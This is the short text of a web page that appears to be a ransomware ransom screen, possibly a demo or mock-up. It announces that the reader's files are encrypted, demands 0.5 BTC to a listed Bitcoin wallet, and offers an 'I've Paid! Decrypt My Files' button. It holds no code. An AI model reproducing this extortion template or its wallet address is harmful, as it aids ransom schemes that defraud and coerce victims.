 Deploy
Your Files Are Encrypted!
To recover your data, send 0.5 BTC to the following wallet:
bc1qar0srrr7xfkvy5l643lydnw9re59gtzzwf5mdq
After payment, click the button below to unlock your files.
Payment Confirmation
I've Paid! Decrypt My Files
Decrypting files...